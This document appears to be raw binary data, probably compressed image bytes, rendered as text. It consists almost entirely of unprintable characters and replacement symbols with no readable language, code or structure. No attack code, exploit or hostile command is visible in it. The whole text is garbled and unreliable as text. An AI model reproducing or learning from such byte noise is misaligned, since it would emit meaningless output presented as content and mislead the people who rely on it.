�Z؈��3��&�%����Yp���dB6tgW(Q:���*�)��^�;���(`T�js�TC���KP�K�����h~z��	yw�W�����Z�40�����(���#: �j��Z��*����k[�+:x(�4�:��z�{������3�F`0��և�x�#�"y�";��&��KH��&�?0�P8�`�[����n0<�h,ב%�"�t�%0K��T���P s�%D�.�B���� ��������j�-�������:���-�_����u˩�����ǰ�;~��xʉߋj�F���A�w�+�)�@5K06/� l����f��熥P?���$��f���t�Js:�ݦ<Q�R��(* `W�7
�@�{X���'ڡ��(8��zÌ�x�ɫ��w(P�������K̨�����F0 ����+x%�,�h���_rea��ܩ��Xm��_�z���X�C>�x�`���%<$�5�{�N��9�n�V@%��|4<��j�z��،|g��
�5�! �z+��K��	�D\�FP����l���i��K�ˣ��F �����L4��п��3�A����pb�5f| �X�Pl�ת<���ҥw,�y�M��y<;�AsL���*@�V��`uoAӛ}*Z��~���w:�w4��U<x8Ȱ*j�`���M�_p�+�|�s���{��2ڱ7< X�<�W��,��;w�%�l �s.ߓ��X��@%?y��[�C�J�+p��5�l=]�(�e9��}E U1�S��\;�&Zw�r7���}�����ͫ����+��;��+��G��W��̷������{��<;r�W�m�3%��Őڶ	�� �@�k�&6`��3멘�)�>��.�l�>��=��yy]D���	���#A&J�����i���J}-:�	x���~�&궀�ۻM�dM}9�n�֋���'�F��:�����Mx���+�.���*�'e&�h�ż`| �i�� i!
e�b&��f��ib�4m���^X�pܺ޼:��B���z�ͺS�C�]���ӛwq��,��1��:���ϑ�w��j]����Ȱ�-��;x~�m����ī���;�3:P X��B:�E&% ���Pp�0X}�T�������:<^
��Ο�٠m­;���W����ʺ�l%A&��K�6��n�_+� ��l�
x_��_���G���+j�K۽Y�!���-x���n�jxK� ��*�_��W<]�B `R[���*r@ ��ƣJY� �U���9a���	P�x`�g���4[Q8W��,����>�م�����)|s/𳂐�lC�w�\��� �����}������f���ǰ`˰gK��-x%*݈���뫡�����40��Z��/� `�`�*pN�ǻ`SQ�� (6 T����6 ��%	��/*1��}�ǫ���n��4�s)��.y�ާ����z'��ڢ����ʟ�~.���w�z�+x���= ����>Ś:�%ް�Z���ng1����c	U��[(i��s��N`�C�߳ޥ���?i���n�_sp�߹A����k�$���
}}��QMw�*w�πG�w��~Ɋʂ(j�{~�~��=�K�'ޛ�i��+���ϩ
�N�0�>x�W�t�� %�7�UX� �4�xX��1͓�H�4m���$����X:��	\.�ͯٺ�<�E��b���:wX,���g�hK�ُ�0���ۻ��'��Ix;�x�/О?��=�N��o��)*n*ZZ;*�n D9i�6l?l6i1l%�966iZ����*������Z)x)���;�x�����ľļ���ˆ����)��ԇ,�����(~~���j���4���(F��4�������:~:�������\H܍��t����E��!a��KA?j0xH�f�9?T��A��BX	r�hG�YrJ`�G�4lr\���l�����ͩ4Vj��:uVU���E�5�/C[�2c��X׳֪y��V_�ri�C1�K?��H�b�)�%�p@Dw'�)V������C���b�~�����
.7�d��!6wВ���c�`�c�M���A�<c�p%�UZV[�ʚ+/`Ӣw�������Z�;G�}z�nk�}�뇼�/,�(��"b=(B��B7�;��ixL��������@���Ay�:,� �ʳ�B�xf^��I)�$�h1�b�_�")�fTi�@PE��0q@<�q��J,��\V��%/GV�L1�yK0�uG�4NV�Vxl�`8���{I���g6�ѧ�ax�G C�t�g"��=r�Sg�}q��Y�;~(M$��㏍p+�9"�	x���@��NER�*AR����Q�ܐF>I�u�����HwdZ��2����j�w,��y��a�_��]{�]~�X=�؉Ncl��@�'��4� �H�P��:�c��+/��_܀��D��|`�]: �*"4�$��LY�b1��'�\���D�1
B=5�)�ʩU��;4�"�!	%���|L58ˬ�r���u�!���%���s��N�d�>Fә����A��Y;^���D��#��,}���n0�,K��p�`��l<�p�`�%P@�N9	?��ʢ���J�ؽ�UY�Q���L�듶F�k�) M4�̖Y7a�x�`VW@���x�x�����߶x*��+|H�oE�'���A'9�{��i������U��X�^���)�����B	B�	8���Z�l*ʬj��0�#��W� �M�:ͅnU��YV>�@��@X���D��L�;�V�4X��� �C����"j�P�*p�����~`�u�n+���n.2�@}�p"Q �,N~���W��  X�3�\0Xd���EV�h�608F1V���L��6�6��#���6`=��P5��)�dJ|i0��p	 � �Y�X!�8���W� 9�Mܙ]�$�C����F������Le)W�JU�r�K��K��	nK4�."���qh��%פ�b��F`�1�&�0�(�����0��l`|b��#d������d-览R6�s����̢Jj����̧+�	K}��̃-�X�`bC�{����`�rMȌ�D�ɒB� �dX"X#8 ��n1 3EH��� L�P2��� ư�+�8I�d��I�'����?�'?�9�V��-�.'��p��\k7ѪZ�NM��ٶfOp%���։ �bvs�	6 ��Q{�F �b0�A��-�O*i,K��.������5�@	zK2�c��� TzƤ.�>l��fA�{t�ztMچѮ��s�%� R��(^�@8�'�b��9�ȴd��);oaE��4g���0���ò����s�
�Q��=�va�\-x�D��K^��%oz�;�d�? B� �J���(�}�_�����x���@	� 98���0�� �;X��w�4�a:С ���G,�9�xb@�V,.�A؃|�����`hJKF��  �� R?Nbo X_�6	�i@��!'ə��&\�+�z��i@'+�3u����2K��d>�tW	�P Poy�\�����x��
`_������/}?E�9��� (�9��Ѩu��)�ڥTz)K���MA'e��[@���0��ɰ 2��v3 2e�(S4;�1��9�=��F��YW��8�H25`�S�A
�
��K�u�R���w�Mr��.�[T�5�fF�+WyJtG��l~��p��.���[�z����oK�;�q���������h��� �� k$]�H[�ҘE(��z��`C�p���5��������n^0k�m�`B���A D���ڌ���m��� �O��7��`](�.�XeI��X.�.r��'*�U	l�)ݹDs�r��L����f6+P�s������΄����n��( |p�~*�x^�yK�h,�@)���-��K_z)�� ���� $ׄ�M^Ô�R&h��cs���6��Z?=�(oi8_H�,����%��ޘ���A������DH�Ⱈ+r���<F���v������tݭ�x��/@�( _�ϗ�u�;x�\��Y���&����T��w�Vh�7g�Gq�1qWy�q�"8��+�B�0�$r�g&� X|��G�k s�Fs B��X�6��y�WCd��M�5	�VKwz?�
 u@ �0@5um5aW�pnL4$Z�@��?�T}d�N��]j�JW�fi���f;�D\8o`wsG��Uov7v�w7�~x��	B!�����whxwtr�r� q���ǀ�P�q�q�S =P BP3� �R%�#�wr+l-�M$xVA@s,�0{�m{��	B�Mi� $WL K)�	z�|30F���[�rD�d��EZ�uN�@H�uV�}�5��$~f�v��vn7X=���gv�gix��X}�t��Rr��wX	H��e^� 1�Q�X�����
�V 
 
��#������zv�7v3s(Ȉ��cu^�p	�(R+��G	%P�>�Vz�0"9] �R��t��1?IXvK��W~���W�wv�Xf�H~:م]�E]��_�Xo|�Eiw}�82�r����#$�hy�ps���W��T�^�q�H �Y--�(��	�灧� ���zf��B Ђ��Q�"W�� ~S�+` �xt�s ��k�lķ� ]� �C(}�h�0�!���E��@4�D�ՌψEY8�јv^h~L�*V�zG�7�o�7x�w)!��WMAa⨎p��`z����i��^�q�(8%8X0I�TP� #�ȁ�؊�� �)%8�4GW.�U@@=�y��=�E�Y|�IM������ �)�]�n0���H9*P��晐�9[Dn7Ɍ�oʓYKZ@ �E�f�{6Nm��82	�`
sH��Q
D!����wx�f��ܳ�����6���a����
�mȝ�@(�rm	�-��	ى6���ḯtpoBъ�8l��I�����7i���)�30-�?zu*��6��
����e2y}J~f'�i�v=�~ոD0�h�u? p�u#�'W#:	!3��6�B���Xx�f�pX ����h�7ʀ���6	V�J����Çz/7�1@dL�!+�dQ�Lpr�p@wC1��ڊ��*�G�)	iPgʟ$��6�y9cAI��v�y}O�}ZdE6���:�Z�K |6_{g�S	�M)��
�j���4��9�S�gݨpjH^�4ʀ_yy���)��_x��C
�Eڪ�Vt~k�)GO&��sm�yD@�C�8��r���"	9�����3Pn�|����ڠsj�L�e�)J�9Yv�f����IKp��fpGpK���R뮒�	th�dHhi�oX�=�'
6����y�J �D��i^�T��wl�7|������M�+89'�I /g�0V��!�)�G�R}c78�Z?a1��
�̪-������InW�9k�
ʭ�DfA���j~�
f���Z�{6��xQ)D�Ri`
<1�����ggHg
w ��Fy�蜖�y�Q��h�U����o끧�r����$X����x��k�9�);�t=�G=p�Х%�Gk(��>8�,��� ���6�6K}��e/i��9v쳧���Ei�L0_��g�_�Z ���`
���(�� Z��[�j��yC[���Di�'87��i襯i˱�'��rr�ת��r�v1�!驷+�U:xv'V���b =� ��)�U~��ŷR �6Ɵ]� 7���
XI(�b��w�	�}R�Jyz�\�^ȅ��f�_t��7�����#����t����w��x/zwv��(���KA��jq������GT�pѫ��@�{�䩽,���#��=W�/���$����?@VaJ|�T��YL���k�������T�9�*�z}S�6�]9�v~z�`�$�7J󆩅pWÒ蔸ۨ�{�('΍������:h"`
8��`���K�W�W�f���x����U�k����؉s���#P �V��,V�Xt�r��K	�i�&�l�[����4��p��D?��[WT����W[Ƅhl��W��Wf���L���guLxn��l`�J��\�Sk�Ky�t��/:�;F�>���q�\q+�������|�k�o��}z*�Mى��[���HIHz�"��Ĉ�_Ek�i��*���˹�|���;?�]̞�@	j��ƙׅJ�J�~|ڧ��r�����#!�"����[|��"N����x������W[�6q�6�����ҙtZ������8�*��&G��#�u����|Ɲ�����7Oz����U���,K���3�A���m����`�;ó��N� v��XHTl��u�/E��7x.�	�;���7<��,�tx����H_wG#�Hy��'l�S��eX�x���_6�9츩�r��7ic}ܶ
�B�󵔭�Gqͥ{�	�[tIl������1���ފP��³]�DԖ��\@;nX~fgv�EX�nfFx�ߛ��
��{��<�L&�$g��}��5�[^
׵����X� ;��Z�RL�iX��MGl��7\CU\��I��[�9�s���A�t��!u���7+��y�^�㻬��)u�e�?��\2Iƈm�Z'��U]ϥnX�X�M��隞�^|_��:���>�fn���ڍkk����*�>�]�y�t�@�t{�xՎ���(鈻�n9�$x��-Pʈ�l|V���>�d�g�=[�C7��z��.�l�7ۿ\��w����J��X��g��:T)py����N9�Dqdi��� �=Л�l�z��������X��0���s���0:�ǝ����x{#eJT��C���x��!�y�Іy�l���^�d�J̸<�Gc��z=
��!�Y�̞s�aQ��S}
_��T g�X�J�{��
��)D�V|p6`�8¢�ٗ���Z#��Vp6@i� /G���qc :��
��Ra� bm�h �^�[�0�v�	��~�7�Ϋ'���d#`���>B� �|<��V�=�3���ǙW��6�k����
@��ఒZ�C��?`�����i���������I6!P ��c��/8# ~�����~
��8�8���BB#==96i8&1��&i�����li6# ���
�
3*�*n������*n���;;Z;*��X��#B���#���#]�4���4�##�28@���1f(Zh/�Å#
���Ç~*(�(HH�A1���'�HA3&�T���$M�2Ybgɂ���.�±@��W�D����SF���k��6(�A�h֬fS�D� "�T��۵hⰐ�s��p�ʍZ�n�
���˷��r!B���9�%IC߾���L�2�8r�xo�.�-�5�y4�У�����I�4���	f��섴��F���=��S6�� ��W/M#�Vrm��oZ�k���+X�h��ÂNH���ӫO��3����,���i�@����z�'�e� ��H��`!4 ��:�י���0H���E�����p�	m�q���$�,���O����P�\1�l * n��G
)hG֑ք3�9h|�g`�ޔRi� ,8(PQ�`�p�Alf��h8�����Z��f���&�h
 %%����%~
q�)iGFo�̢��Ԃ�q��Adҡ&����x���UJ @��&�[���GX�ވr�)��p%���у��Ca��X�f9�i��ffrv�{���}�0҆q��;�	��l��$+�F�ʋG�O�J�u[�̺��:�D��������[r}䇴�B#`1�}%�� L��b���*�&!�&|0�Բ�ϖx؏�$ŉ9�`�)&���^xQ�#G�� @�Dl��e�[�:����	��,0�꽵X�18L��t��YҀ���e#��	��,�q�mq�������g?-�'�9�N�B��ΑxD��[[t�	���8N��W_�!�Ԥ��y&�]a!3��0a��X�	�ڵ�u����}=xHe�Q���~�|I%�U�#�)��
A�4�ϖL�9�.���:)�P�>%�S�e�b�խA���d��G�#Ka��_��1� Od�:�!X��>�0 18'`�eɁĥ��]o8�I�'�6P0|La����B�ťI" �Z��ұ�h�J{���I��b',�}�`�Ӵ�����d1��(�$�@��?�T��`]�4��ɩފ�9ɑh[@����G5��1t��j85̱0�vy��5�fL��I^JF��l�N,D�r�ǌf1��b���}p'�#S�@��pP�a�"��7zOs)��E�8(,�⣫D�G;�`��'Ϥ+��pF��&P���Fmģ��6�d��己cBW�f���P�eD�A6ȈZ�� �4�FHB4��.p�T,�vU��|�s�.�0̅�p$�F�� R�9`f�&�]AR�*�e��Q=h����	�O�褀��t�J��$ml��I�#��)p�\�H��)�iR�r�-L����3G���ʦ;e^`�$%ٜ�6�9��h�4Y�	�mn~(��#��l�Tc�� �qTH!�(�	l���FT�u
Oj�6`K�N�`�̚�(��,��Z%W/f�i� >ᜤd��M�.�(�]�@�o��֓�^])�0�uM"a��i���Nb�/�ר�PA��[Z�/�[��ĔY�̒Lc����"��	`�3P�L!�t�����_/8@���f�^+i+�'P�g�/�D��~��2��{����O����#�a�NrU]v�1]a� 0�D�k];�Bά�W'4 �!qB������T
|-e�y��B������-�pP�b���oD�E���줥L=�)-k'�08��&ڻi/w��k,Z;�e�3�B+ yO6;�[�C�Z��ҷU4u�n�����p��<`M�Ɉ>�R���ت�{����X5Y�E;����� �6?�ȋ�/i6� p�OY�p�+T#^*�'�X ��A'C4�!����w�#�'ٟ�N�w���~=M�T�������eٔ<(/����	#�̈X�\jj��/��֜�}f�R���{SD�U���ݭ����q�OJ�w�Mp�2:&Oޤ�tEQ�~+�V�A��]�Ȏ$��b�MM��Z'��ĥ��v˥�5�N��U�Y���-}�Ms�#���,8����y�ŝ�����[#���,.��{?�#�B<P��-���3�E���|o����g�wps>p�#���9:������
���y!�܃�$��=��6��[�@�8���Em��\5�����z��D�w�y~���9�-ݮd�#�TrO��3
 ]���p��H��R����`x�"�R'��08œ\5�"L��L��-H���`�����g���ٮv����̍��	A������Ȧm�Č�
�W:���t�g<��7~'�;�����%2Y�T�p �� �	�f}���g5�E�v�~�#~�g�E Q�6i0&�%ɲ~��{]|�v �w&��6���eq[�f�vh'���}h��d��Ж03�	�~�f3�$x&��6Xph��u� ��a�4fIn�G%�E6�8p���8(s��}6Gl�@�$C�����+ "HZ~���Oh'@���\T��q�?i"r]x^���B6:�"&�������v6�}qh\�5���&HZ!��2tg{~@�a6=d�C�X���{�F�QG��7��#�5%�I��|VR8�c�r���lȉ��p����/qW/��p�� �`@�i�X!�U��a�&�U-�0I#1�O��Ȃ�8IW���<�CP}݃�͸gط�<�}����U��a`0!�]R%V 
@ N�(|~0?�a�i�$<Y��M\ׅ�ȋꆑ+8Z�nR�2m~ eb�@��͸��c�m(z8��@�G�q)W�&�d�.�W��4q �txwWM��������@��X����7"�U�39m��ȓ=��;(lЈlEV�n�WS� )U�c@X`6Z�(qY��b��Mҕ��~`a�ho�C��� �x]���O�A ���?�}k�}u�}D	~S�O�yr(���(����m�PD�?�	@X�V^�5'j󈕬sM����1m)J�4���i�@	�iXv��N�9��br���\�<�@{}	Z�Z5ʹ@����g�dYt\E�,7�Qa�H��y�8p*�
Y) ���.�	��C	�`���$�P"	�؜�h����ՙ�vu�Idrgآ@S���Ɇ�7���)���h�1(G����zv�6ø6ؕbe'J�5.d��M):u��f�U�0z�R ���7�4�vR0��6�6j> ��9�5��c~�a����ș1Y�{�q���~@{Lc���� /p���8H��[R�/�^)��/P����z`R��)��n�TGS)�"�Y3�t�R��x�i���}*E���iq��T<��@c��Z�$ �Ī��Ί0�ʊ� �z�;�s����sm�b,�&U���	����3�Z9��:�Zo��]5
`0
����� .�c��np��J�z�
���j�Up�x��*��J��z�;��ڭ�Z8b+��#q� :�����(�x++{��2��u�T�	|)x�cxe��1 
@W����c����B ʺ�RK[�
��@����n np�+�[3��vN�^Q���f��B-fr;�t[���VFc�p�!!)�E �A3�
K _i�/����='��x�f��Qǵ^k��*�QW�Kz���@�� ��b��9���@��亵���jN���k~��i t����P}�I��+
���d�wq�����ʫ�����ڵ~����������'ǰ0� *1F�K��b0�{��k�]�΁��������a�+�����껾黾*��)���|�)��3��b�9: �9�˾OQ��&F9�<~���0�����=^:�IBxQW��/�H�k���x��uB�n������0��M˹�{�����#��ż��a�����Z�0��MA�_��a���Z�����s���kNz��{�n����,��A���L��ABª�Z�`���������@����Q'A�NB����Z�:7�x{RLǜ����ʚ#��K�;�F�3�c,cl�ߣ�y�ű̼\ƶ��� F_��!K�q�+���lȲv���$�*��ģ��u_��?��<��]S� �N,]��/`�V�����ngB��c��t��9��9�%Л���<�a̙��ļ��c�mN`��ˬĠ !��G��,3)�@͆�1�
Ƌ�/����`�����0Η|�����K����惨Qƽ��lS���l��-������j�ԜC�]�V}�ƌ���̇����2�2�Ԍi��`���@3�8�U��k����@*�����n�j!χZ��<��j>K�߄�W��D��ՍMA��ˎ=�U-ٔm�bDȬ9������&}�C;�,-�ԩ�/P � �; ��ʫ�mM�<=�M'�5y��`�;��>|��Zϫ��=]:А]��l�έ ]0�����z�����}����-�,�ߝ��-�\��|�����F`����Z�x	d�e,�p_{@� �F�U��@ӴQ���/ ��H�|�6���� ��έ`�
Q�����V]���0W� �w�<�]-��aT»;!0�3�a⻫���꽿O����?���|�4���c���~� Ԥ�R0�� |��}Ӊ��r]��R�0+�9"����BP΂=ԉf��M�3 �qrN�x��w^�kk��[HN��!P�N�~ζ�֧���|
.���, ����
ĈH
^������~����N2���ꮮ~���������tk�^�e+��묮~����7�.���N����������д���ϐ@$D��9�������=�N�������|��>�F ���� �����������n�!�N��n�~���^	?�>  ����{0���!�<��AӴN���+ ʚ�]^2M�~������� �j�O���=��h�-��'p�H��H����N��H�8�O����X��o0'���I@O���P/�]��j��o�0NO^��$��5�@p�p�����懚�{o�^��'�>���������<�;'�Ѝ�l��f?�����Wo�k��F��J���n�ƞ����m�@�W^��c���b����:����
�ŢnΚ<�2_���14�NLɡ���;� ����fO����2�m/��ZOU��I?�No�~���| ����I�
�ڂ����ߎ�������-�* 3~~/�/n�n�*x��B�3*�")����/U"���"S3

!�'|�����'�����I�F���>���I>�ƽ�I�I�±'F~����I2���	�R�ᘝ�;;�
~3��~X��3;����x�~B�iZԎ��/��r(��B�FI|S�˩yJfi��q�[CjT��5"INs%%G%>t����	e�D�*�A�ϟ@�
J�h�l�t��Cn�J��� T�>zQ� x���0H�ԭ���(PQ�w����J�AR�(jB��S
��Lx��9K^<xe-�a}ṗ�-�|M9�b|;A�Jrԏ/h�k�*�"�	v��~���mcXj���a<� �Â��.4��E��Г'�=/� �$����������M�m|J|;_�<eX0m}�i�d4������?c-��u�~,�C |Ƥw��d6ZiI)�@S҆Gb��h�!�XT��\')P��:��{~pR�
Pb�^��3Lr#x"���)�]4�d"i$�+I�4��$��;�P���|`�^���a��Ls �~H��+>�t�/j��S4���N9�M;x�g'hw� ���7�IV�"�Z؁��w�� d)����LVb�)��� �1c�2Ȧ�`ßc���X,c��%��`�
�
 0�R���k�4i'�� @ ��]@��"9��%䐮�:H��byB�C��i����~��V˪��:S��b3�6q����I����k��#*�o;�x#�����k��z�l��5)��Κ�Ԣ�̵~dA���Ǩ�rM�j6mG��&MȤ�J^�]�z��4�l� U<��S�
+/]��,��D]t(�&+Q��N0�rN\qNM��&ƞ��~l�e����x���*��rhC���W���7�m�BA��3�{+���@:a�)�<m0�1��������-��d���`S�Y��2ڞ��������/٣�4�}��
���(Է������eѣ��B>�ԡ�x��`y*���d+���������KI��1�KzKݗ�K«~����:��6�~;�y�η����ߥ8���;�/s<�m�!������0�2~��c:ռj(�zLJY��=_ �| ��&��� �j�:��N~��](p���M���z�`\Ѐ�P�@E*0A��#ٕ|B�r�skÒ��'<�}�u�{��.�4�!�fXC�L!�TLa�8�)v�& ���77:z������%��{���(Ez�o�������Ov���E��2:�<�!�T�#���0S��yDpM|H�I���V�<����퉎��Z'���!rG)H��2�]��h�P���cc&	Kk��02�֮7�W�'�x�X��Ĝ�R��ĥ|� �L氊kD! VLb�Ƙ]��Y�fJd
o��;�)<�@rd�5S� v�=�g��Q��g5�4�(ѣ�yT�C<�C� n�&#��E.S�2�� �ȁ֔�=�(�6j��^	k�DI�J�f��XR9=s� r�P��L��I�Nr8)�i�|�oo��g����)8!����M{9M���%��Pө�X
よ)�[�gǥ���XO�cu��(���Z��C(��䉬��'R�Z���ͬf1���nV��,��^9�n+T���O cK"5K��%��c\O��m1|b=����W],p�K��ײ(��9%֕r cUה:��
2�||�Ck�쁵��f�{�����&w϶�Q�By΍�k��Yu�׭=F�'� ��������z��ޞ�wt���_����&��k������g�A�q�	��4�1_A`���0�Ef�=�q�c���ڏu�����d��=��(!1�<h��8�;�1q�D�Z��X������,{y�Z>�[�����ư�}�^t%N��� L�5�փ����&����ȵrc{�e�:�\���,�h�؀+�(���k��W�"5�Y��k���EŨo�?��V7Z�U~��]M�YS�֯Nlbלjku�Ҙ�#���>ߙ�����&�ɠ�E�6k�.���ڵv5���ns�ۺ�v����r��榶��J��8�&��M�	�7L���d;l@��0�+[��!��m;����^�SyׄNw����T��θÿ-j	�$�����`�8��Z����a���=�릪�E�&.<`x¡��k���?�u��=�'��T���N�+=�䦪�ln���ɰ�n�oJo��&�3��+��U�R��4��d���Aq��۽�x���n������;��~n�s����xǓ���ڶ�=z��~��C�G�:a�[c�1F�*R��*�n��-���k����|1o�X�3unS���=�m_��C��߾}ԁo�����zg|�wOuK�ꄇz�͓���j!i�,��O�B>k�e�MHQ�Ix�;���=���������ſ�+���S\�gy�w{���7��w�����xu�[�Ppf#6v+�rvՐ��
��A2�f���wnJ7|Hg|"�|"8GV�S-��-8��ǂ����2�ȇ{��t=o(8}��^�1v�Rp,ǁ����e:��%����xoSׅ�w{G��7y��x�W�Y�a�8��xZ���7���x�y�P�Q�G�_IHZKxl��FT�W��
&F� p�@=�tʗ��7�@�s'�s"��)8yVǉ6h��؉\huV'j��F���8Xǂ��������,h[�U���#��B����؋���"db��=!T&!�Q�5�Hߥ�����Ȇh��9'��慃����p\���(��x�xSg�p���]��a8��X�v�v؊��Q����AG���xu�8�Y����q(��8y��p�s�[���犔��ov�s��xֈ������q��𧑸x�')�Y�I�Œ-Y�"��3y��3X��Q�o=مrؓ	o�x��o�����0h�$��������g�HY�:i�s�\8�+�����b9�dY�fy�coh�����ni�P��ry�sY�v��TY�4��5��/H�xI�q�p��Ч�VI�۸�$I�F��,ȕO	o�H�)�����)���������i�U	��i��������ٚ���������$9��ٗ�ٚ!o�铥��5)"Y�����(�jI�]��I���������镠Y�6��y��ٝ�y�dٖkI�w	�TY�r�sɝ*��Dٝ��X��H���y��y��阫�p�I������	�'ɕ�I�	z��Y�Ω�VY�Q�*���\��*y�Kٞ�ɠ���j�ʡ
���I��ɢy٢�9�����Z�8
�Yɕ�	��ٖ@:��7:�	:�≠t��䩓*ʤ/*�1����P*��i��ɡKz�"j��Y�\z�OJ�+�e�8��j��lڦn��p�r:�tZ�vz�x��z��|ڧ~�����:��Z��z��������ڨ������:��Z��z��������ک������:��Z��z���������������:��Z��z��������ګ������:��Z��j}��ʺ��ڬ������:��Z��z�ؚ�ں��ڭ��������Z��z�蚮����Z��ڮ���:��Z��z��z�����گ���ɚ� ;�[�{��*���۰��
��;�[��ڮ�K�K���k��z7��ڱˮ)��d�����~�����p�z~�̪�0��7�`�ʪ�~��C[�F���*�D��F�K``��j�O��T��Q[�AK� �L��-[���(��j��c�F��W��}p=�2`� ���=[&�j�~`�H��ڵ}���*J�+�K�}{�Fkm�� ���*�~ ��{˚�l����kk�A�$K�H�w;<۬�ˬe۱�*�s{Yk��K�Ӻ�E{z�2ۺj�j�:K�͚�P�G��3{�y�����X+�lk������ۛ��;���k���Q�)�����ԊH�-�`ҺΚ��k��3����蛹�{���`���Ѡ����k�;�z��˻۫�����D���} �����۽����k��p�K���Ӓ��k
l���̲���)�&���!������=|��@�=��u���;����C����z+J�*�����{��K�����k��t��� <J��{K�G��<�7;�9���*Jp[������P8|���k+���n��� �G۬�ȄѻD��A��I�pk�����o�ě���/�+l�k�;�%�=�=qb������kf�7k��D�![�����ۼ�|ǰ�̃<��K�F��]��7�j��d+J�+�e������N��x[�=��������S�@K���Ă�y����0l�GB͑��0"�\&7�����;K��:�z<��������@0��̿���`\&�[��ş��}�K�GR�CL����쑲ݻ��7��)�q��Ϻ�,�ݬo��)�Ј<�BL��k����%�,��b��\�3k������
��������K� ��k�7;�>�S8[��K������Yk�B<2б�K��S_����g��
Ț� =�x��U������ <��8��W-����{�?]т,��a�ͪ�A���+�Q��K]���2��k���<�mH �=�ţm
�מ-J! �r۱�+�6y2l�"}Ҍ��t���,ݼ}��(���a��������͝�%��M�[�ե��n[����[�����	|�>�����
�G�ط��v\�l[ˣ����7��:k�e��������Q�]ǣ�����_���|�W�������-ڌ�Q���Qk߭}ͦ;۲}㘛�&�ң|������p����>��j�ڶu������{ỽ޽��=�S��8�ǽ�ϊ�4���+����K�h~����9���=�N����Ճ0�plIl�k��K�gG~ͶK�G�u����P�Ɋb�,�6��VNČ��@{�R>��(��-�yK��>��
�a��
��B��Bk�E[�S�������K;Җ���]8�ӓ��s�����-���$+�,ͽ���2=����L˫��/]�2l���P��$�ꐻ�ľ�a,��,��t=�l{��+º����Xk�����i�@����{�`��1�A���QO[��h���%��C{�[�����~M���t~�B=�֗k![>��\��NޫL�g�������{$��0򴦛؀.��`�
]���˼��lۉ=�ڊ����yޞ��']�������
�U��8�Φ�I{���l��pk�r�;�Њb?�M�5����!K�G��n�K.�Do���H�<]�N/���,����պQY_�|������xN�E.�g�dh��W��������^��v<������D���^��?+�����߫ge>��o��,�{M�K�ӛg>��/���m�t+˚N��������J��!=��a��>�B�����ܶƻ�k�U���l�5��`l������|�5��OA�}}~���~F~����7�7��7�������}���H������~������7��}!�F������������û~đ��K7��˽��K�������}��᫂H����ݨKЏ����K�H莐��K����FnLS���r�> ����7��Z��ؽ��"QB��1z�<�����H�'?�lD�,K��dd�$/e�����k�0�ly�Ѻ^��k[����2�e1��B}&�w�X!)"
k$(%Mh5=j�T�ć<k��*8���ŝ���.����+E�A�浐����B��o���:"�����ό9�%�Prt�^��0'�e�.�D���%�ʶ|�be���<(a2cHu�l�v��V�m?�N�r3V���^+{�f�WO~�v�����ދ�r���˟O�����Շ�Ͽ��� ( 5�h��&���.���F(a{Vh�
�`�v��Ё(�$v8܉(���,���0�(�4�h�0" !�2  ,    N� �������0D0�0%�%Q�%����%���L��%D%L ��@��@X��XX��9B9V��#�==�������������������������������#���#��������#������󵏃!�ȀŔ��ݨ��B�ĊZ|H@B����+�!0�Jy %J"�9�I�ML�ټ��S$P���"P�	��X���ϟYo�bЗS{�,���jξ��F��5kצy�������~�F.�;s��ӫ��:z� ϋO_>�)^�ϗ/�maB �Ƌ+jƜ" ��"�4i+�PO=T�JA0!��-�f��<wZ�1��%O�0%: Ĩѣ�UMn��S�RQ�����\���B+�;��=�y��ly�g-�ՠ��7���;�1bx���np���b	$�c	�Pea�ك>�ǃ�A@� �i	M�C)	�� +��� $(��m<EA	M4��b&���#D@RL$�T,�B�SH�.�����K���5hi'�x�hP֕�g^�n!��Y��A9�է�9v���~���W������%V�@�%�PD�E�'�F�م
�PT�D�J��xHl(
B	��I#:m"#$�M�I&B���*K����D�i�t��Auu���2�MY+4ZIӌSYri�Y�h���ɐ	�|Ȏ×V�5a��9��Uk`�l��j�gFJ�
�B�P��.�-���Zk":
	A���V*%.��I�7~�P?Q\�ʕJ�,N=eK��&R/J�
��7�D�wRr� 9`��ZjAɖZ�A�\ǖs����,�4�C�<}M�O���ӡ{6�ك;�����kQG���Qr�.
�R/:�!��L�O�:ҁNt��N�$��� 0�c	�,S�Y$�S9��/�م{]���#hl�5�%��g� ���]W~i����5���=9��@w��mdp{g*}��F��z�FSh��Vv�)@���,I]H�$�@ۊ0:#2��ӌj'⼊����P@��\�C�B$�|��L�����ev�w�5�2�V�'��^���|֙y��p�,X��� ��	�I�[�44�nu�����:�� F��f,�A��D.8@KD��G�Kx�+At�)��y���e8)��:��6�X8%LNyXĨ�����I�@�����q�,�C˖���i�beI$��ȗ�`�?oz���M�gxRȶ.�@�A�u�`��A
m�����D8B�������#���Ay�Ĕ(�EB��Fz��0��I�H(�ŷ�W1�V�Sv�'n,V�NW4�+�t=Ӡ�z��E��R��K�4'Fj�Rg��V�d�Jvo�P1�A��Q�������j#\��x�x����I"[�B�%��D��m(�BL�[X,��=L�MDT�/~F��VT
���P�%v	��Æ5�P8���~���;�Ǧ0����B��5���L��,�fЎ���C�y�nS�*	!� )�P��L$�������d�p��	aRU-4I����*��d��D�2Q���5
�>��ҫ`�+��%ɥIf��h�5��փ�d�(GG�!u�hni�͢5�����4[�E�0�1�)�v5@�D��d�Mm*Y�L�>���B�NJ�����[��r�1	V�eU�)y��c�[2���5�:�'Wd�/��Ά����B��-��uuq��f�hR�>Piw��aw'�&�.�&��L	a�C�3�σ��zz�����< Cfɤ1�i�4�e�XLٌ�9qp`��DI$�=8b��b�/������q�4��1˥�G��?�.u�|��b��8�	3��6�(�j�w�W	cC	�D��@V��z��̊�`�}3�_]�� c��{ *3�/RR����pc=���1\6�XYxM�����֍މIQ�H��:��,V��!ם��:lK������i��H!��?�$����Y�;d3i������
